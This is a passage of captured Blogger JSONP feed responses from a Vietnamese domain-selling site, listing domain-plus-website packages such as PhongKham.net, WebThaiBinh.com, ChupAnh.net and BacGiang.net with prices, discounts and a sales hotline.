phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền với từ khóa: Phòng khám \u003Cbr \/\u003E\n- Lĩnh vực phù hợp: khám chữa bệnh, chăm sóc sức khỏe, thuốc và dược phẩm... \u003Cbr \/\u003E\n- Việc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi \u003Cbr \/\u003E\n- Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n+ Tên miền: PhongKham.net \u003Cbr \/\u003E\n+ Website đi kèm với Full Source Code \u003Cbr \/\u003E\n+ Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n+ Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n+ Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n+ ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\n- Một số tên miền khác có liên quan: KhamBenh.net, BacSi24h.com, BacSiViet.com, BacSiGiaDinh.net... \u003Cbr \/\u003E\n- Liên hệ hotline 0985.616.618 để biết thêm chi tiết \u003Cbr \/\u003E\n- XEM WEB DEMO TẠI ĐỊA CHỈ: PhongKham.net  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing... \u003Cbr\u003E\n- TenMienNgon.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8364794934842819314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/8364794934842819314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2024\/08\/phongkhamnet.html","title":"PhongKham.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgULPKCaWFSpSaWQYwAUdZiwIN2GI160_ia3Ix0ZA-yADV5sGi3vWVYLeb4fs4-kPXS7qi3fHBgJENPdPR99fh65JD34m7knbC5HqB9Y_AVTCGHqVTIOlntOTvnGGenJ6C85EGJpqAD5_ZP2jAApB84-2IG4PH0hS8dOQulALCxPhQmcgM_5-W_JxzdsVCd\/s72-c\/PhongKham.net.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/3749102964557475637?alt=json&callback=jQuery33109620369529528414_1769855218431&_=1769855218432
body_size: 1506
content:
// API callback
jQuery33109620369529528414_1769855218431({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-3749102964557475637"},"published":{"$t":"2022-01-19T05:31:00.006-08:00"},"updated":{"$t":"2022-02-19T08:03:14.279-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Công nghệ"}],"title":{"type":"text","$t":"WebThaiBinh.com"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/5b\/c0\/43\/5bc043443cf587ce4e043036e6e55133.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/5b\/c0\/43\/5bc043443cf587ce4e043036e6e55133.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/5b\/c0\/43\/5bc043443cf587ce4e043036e6e55133.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 12.000.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/ 20.000.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-40%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Từ khóa: Web, website, làm web... \u003Cbr \/\u003E\n- Lĩnh vực phù hợp: Thiết kế web, làm web, \u003Cb\u003E\u003Ca href=\"http:\/\/plugintheme.top\"\u003EFree wordpress themes\u003C\/a\u003E\u003C\/b\u003E, seo web, quản trị web, hosting, \u003Cb\u003E\u003Ca href=\"http:\/\/plugintheme.top\"\u003EFree wordpress plugins\u003C\/a\u003E\u003C\/b\u003E, tên miền, content, quảng cáo online... \u003Cbr \/\u003E\n- Việc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi \u003Cbr \/\u003E\n- Bạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr \/\u003E\n+ Tên miền: WebThaiBinh.com \u003Cbr \/\u003E\n+ Website đi kèm với Full Source Code \u003Cbr \/\u003E\n+ Toàn bộ content hiện có trên website \u003Cbr \/\u003E\n+ Toàn bộ traffic khách hàng hiện có \u003Cbr \/\u003E\n+ Free SSL trọn đời đi kèm website \u003Cbr \/\u003E\n+ ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr \/\u003E\n- Tên miền khác có liên quan: WebsiteBanHang.com (38 triệu) \u003Cbr \/\u003E\n- Liên hệ hotline 0985.616.618 để biết thêm chi tiết \u003Cbr \/\u003E\n- XEM WEB DEMO TẠI ĐỊA CHỈ: WebThaiBinh.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr \/\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr \/\u003E\n- Đăng ký tên miền \u003Cbr \/\u003E\n- Mua bán tên miền \u003Cbr \/\u003E\n- Tên miền đẹp \u003Cbr \/\u003E\n- Thiết kế web, thiết kế website \u003Cbr \/\u003E\n- Guest post, Backlink \u003Cbr \/\u003E\n- Affiliate, quảng cáo \u003Cbr \/\u003E\n- Kinh doanh online, mua bán online \u003Cbr \/\u003E\n- Kiếm tiền, MMO \u003Cbr \/\u003E\n- Marketing... \u003Cbr \/\u003E\n- TenMienNgon.com  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/3749102964557475637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/3749102964557475637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2022\/01\/webthaibinhcom.html","title":"WebThaiBinh.com"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/1860664253898270327?alt=json&callback=jQuery33109620369529528414_1769855218429&_=1769855218430
body_size: 1623
content:
// API callback
jQuery33109620369529528414_1769855218429({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-1860664253898270327"},"published":{"$t":"2021-07-15T22:52:00.002-07:00"},"updated":{"$t":"2021-07-15T22:52:17.025-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khác"}],"title":{"type":"text","$t":"ChupAnh.net"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf4tXnWWqMkbGSAC9DlUzDbXRG7ShIG_QdYJ67sDQxF3pBH_hMIXp5Ui_wba0l2KmPLNLy4CO3uHzjAnBjdiLA9H6GLZ5vLIwo0LQiNtm0ahZDc_5PG0EzAWE60n_OoMyTBoONddfDknvc\/s399\/ChupAnh.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf4tXnWWqMkbGSAC9DlUzDbXRG7ShIG_QdYJ67sDQxF3pBH_hMIXp5Ui_wba0l2KmPLNLy4CO3uHzjAnBjdiLA9H6GLZ5vLIwo0LQiNtm0ahZDc_5PG0EzAWE60n_OoMyTBoONddfDknvc\/s399\/ChupAnh.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf4tXnWWqMkbGSAC9DlUzDbXRG7ShIG_QdYJ67sDQxF3pBH_hMIXp5Ui_wba0l2KmPLNLy4CO3uHzjAnBjdiLA9H6GLZ5vLIwo0LQiNtm0ahZDc_5PG0EzAWE60n_OoMyTBoONddfDknvc\/s399\/ChupAnh.net.jpg\" \/\u003E\u003C\/li\u003E\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 28.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 45.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-45%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\nTừ khóa: Chụp ảnh \u003Cbr\u003E\nLĩnh vực kinh doanh phù hợp: Chụp ảnh, nhiếp ảnh \u003Cbr\u003E\nViệc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi. \u003Cbr\u003E\nBạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr\u003E\n- Tên miền: ChupAnh.net \u003Cbr\u003E\n- Website đi kèm với Full Source Code \u003Cbr\u003E\n- Toàn bộ content hiện có trên website \u003Cbr\u003E\n- Toàn bộ traffic khách hàng hiện có \u003Cbr\u003E\n- Free SSL trọn đời đi kèm website \u003Cbr\u003E\n- ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr\u003E\nLiên hệ hotline 0985.616.618 để biết thêm chi tiết. \u003Cbr\u003E\nXEM WEB DEMO TẠI ĐỊA CHỈ:  ChupAnh.net \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing...  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/1860664253898270327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/1860664253898270327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2021\/07\/chupanhnet.html","title":"ChupAnh.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf4tXnWWqMkbGSAC9DlUzDbXRG7ShIG_QdYJ67sDQxF3pBH_hMIXp5Ui_wba0l2KmPLNLy4CO3uHzjAnBjdiLA9H6GLZ5vLIwo0LQiNtm0ahZDc_5PG0EzAWE60n_OoMyTBoONddfDknvc\/s72-c\/ChupAnh.net.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tenmienngon.com/feeds/posts/default/4293233464563988161?alt=json&callback=jQuery33109620369529528414_1769855218423&_=1769855218424
body_size: 1672
content:
// API callback
jQuery33109620369529528414_1769855218423({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1105650837190635777.post-4293233464563988161"},"published":{"$t":"2021-08-31T11:04:00.005-07:00"},"updated":{"$t":"2024-01-19T18:27:35.741-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Du lịch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thương hiệu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Địa danh"}],"title":{"type":"text","$t":"BacGiang.net"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GDW2IbA2STOOYgyESHcz6NbhTovnJbyEAq7moFQ96IxUhYOehphKY65RVQMsoQXuucNg2vTCgllJRO5okz_5nvP9Agtz2Tiq8taV-pOXTPbPEyop1AeBAkpHXKsqVqRTMS3olOl_DVeU\/s399\/BacGiang.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GDW2IbA2STOOYgyESHcz6NbhTovnJbyEAq7moFQ96IxUhYOehphKY65RVQMsoQXuucNg2vTCgllJRO5okz_5nvP9Agtz2Tiq8taV-pOXTPbPEyop1AeBAkpHXKsqVqRTMS3olOl_DVeU\/s399\/BacGiang.net.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GDW2IbA2STOOYgyESHcz6NbhTovnJbyEAq7moFQ96IxUhYOehphKY65RVQMsoQXuucNg2vTCgllJRO5okz_5nvP9Agtz2Tiq8taV-pOXTPbPEyop1AeBAkpHXKsqVqRTMS3olOl_DVeU\/s399\/BacGiang.net.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/ 50.000.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/ 80.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-38%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\nTừ khóa: Bắc Giang. \u003Cbr\u003E\nLĩnh vực kinh doanh phù hợp: Bắc Giang... \u003Cbr\u003E\nViệc của bạn chỉ là \"lựa chọn và thanh toán\". Mọi việc còn lại chúng tôi đã hoàn tất trước cho bạn rồi. \u003Cbr\u003E\nBạn sẽ sở hữu gói dịch vụ hoàn thiện bao gồm: \u003Cbr\u003E\n- Tên miền: BacGiang.net \u003Cbr\u003E\n- Website đi kèm với Full Source Code \u003Cbr\u003E\n- Toàn bộ content hiện có trên website \u003Cbr\u003E\n- Toàn bộ traffic khách hàng hiện có \u003Cbr\u003E\n- Free SSL trọn đời đi kèm website \u003Cbr\u003E\n- ĐẶC BIỆT bạn được tặng 20 năm hosting không giới hạn dung lượng đi kèm website \u003Cbr\u003E\nLiên hệ hotline 0985.616.618 để biết thêm chi tiết. \u003Cbr\u003E \nXEM WEB DEMO TẠI ĐỊA CHỈ:  BacGiang.net \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n\t\t\t\t\n- Tên miền, Domain \u003Cbr\u003E\n- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E\n- Đăng ký tên miền \u003Cbr\u003E\n- Mua bán tên miền \u003Cbr\u003E\n- Tên miền đẹp \u003Cbr\u003E\n- Thiết kế web, thiết kế website \u003Cbr\u003E\n- Guest post, Backlink \u003Cbr\u003E\n- Affiliate, quảng cáo \u003Cbr\u003E\n- Kinh doanh online, mua bán online \u003Cbr\u003E\n- Kiếm tiền, MMO \u003Cbr\u003E\n- Marketing...  \u003C\/li\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/4293233464563988161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1105650837190635777\/posts\/default\/4293233464563988161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tenmienngon.com\/2021\/08\/bacgiangnet.html","title":"BacGiang.net"}],"author":[{"name":{"$t":"Tên miền, Domain"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09815646656478449343"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GDW2IbA2STOOYgyESHcz6NbhTovnJbyEAq7moFQ96IxUhYOehphKY65RVQMsoQXuucNg2vTCgllJRO5okz_5nvP9Agtz2Tiq8taV-pOXTPbPEyop1AeBAkpHXKsqVqRTMS3olOl_DVeU\/s72-c\/BacGiang.net.jpg","height":"72","width":"72"}}});